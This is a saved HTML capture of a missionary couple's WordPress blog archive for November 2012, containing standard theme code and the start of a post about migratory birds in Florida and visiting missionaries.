

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pierfamily.com/wordpress/2012/11/
body_size: 44414
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>November | 2012 | Bill &amp; Mary&#039;s Blog</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.pierfamily.com/wordpress/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.pierfamily.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Bill &amp; Mary&#039;s Blog &raquo; Feed" href="http://www.pierfamily.com/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bill &amp; Mary&#039;s Blog &raquo; Comments Feed" href="http://www.pierfamily.com/wordpress/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pierfamily.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.pierfamily.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.pierfamily.com/wordpress/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/style.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.pierfamily.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.pierfamily.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.pierfamily.com/wordpress/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pierfamily.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pierfamily.com/wordpress/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="N-ViXboWY6zB-si5Qz8wMipomwaKmy-uQ48sFm4hOFU">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #444;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c1c1c1; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6815953076040197&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="archive date custom-background wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="http://www.pierfamily.com/wordpress/" rel="home">Bill &amp; Mary&#039;s Blog</a></h1>
			<h2 class="site-description">Words from the mission field</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="http://www.pierfamily.com/wordpress/">Home</a></li><li class="page_item page-item-2"><a href="http://www.pierfamily.com/wordpress/about/">About</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Monthly Archives: <span>November 2012</span>				</h1>
			</header><!-- .archive-header -->

			
	<article id="post-4398" class="post-4398 post type-post status-publish format-standard hentry category-fort-lauderdale-mission">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://www.pierfamily.com/wordpress/2012/11/30/an-interesting-weekat-least-most-of-it/" rel="bookmark">An Interesting Week&#8230;at least most of it.</a>
			</h1>
										<div class="comments-link">
					<a href="http://www.pierfamily.com/wordpress/2012/11/30/an-interesting-weekat-least-most-of-it/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-female-hooded-merganser-1.jpg" title="nov-2012-female-hooded-merganser-1.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-female-hooded-merganser-1.thumbnail.jpg" alt="nov-2012-female-hooded-merganser-1.jpg" />Â </a><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-wood-stork-up-close.jpg" title="nov-2012-wood-stork-up-close.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-wood-stork-up-close.thumbnail.jpg" alt="nov-2012-wood-stork-up-close.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-female-hooded-merganser-2.jpg" title="nov-2012-female-hooded-merganser-2.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-female-hooded-merganser-2.thumbnail.jpg" alt="nov-2012-female-hooded-merganser-2.jpg" /></a></p>
<p>Winter brings snowbirds&#8230;human ones that makes the impossible Florida traffic even worse &#8211; something that did not seem possible. Then there are the migratory birds that come down to enjoy the Florida sun. One very interesting one showed up in the last couple of weeks &#8211; the female Hooded Merganser which I managed to get a great shot of one on our lake. Also we have had a really beautiful Wood Stork that has been around for a few weeks.</p>
<p><a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-rip-dye-stegel-john-holy-avila.jpg" title="nov-2012-rip-dye-stegel-john-holy-avila.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-rip-dye-stegel-john-holy-avila.thumbnail.jpg" alt="nov-2012-rip-dye-stegel-john-holy-avila.jpg" /></a>Â <a href="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-dye-stegel-john-holy-good-close.jpg" title="nov-2012-dye-stegel-john-holy-good-close.jpg"><img decoding="async" src="http://www.pierfamily.com/wordpress/wp-content/uploads/2012/11/nov-2012-dye-stegel-john-holy-good-close.thumbnail.jpg" alt="nov-2012-dye-stegel-john-holy-good-close.jpg" /></a></p>
<p>Four of our great sister missionaries visited us during the week so I took their picture with the APs&#8230;Elder Rippstein, Sisters Dye, Stegelmeier, Johnson, and Holyan and Elder Avila. Sister Dye will be going home on this transfer but she will be working as hard as she can up until she gets on the plane.</p>
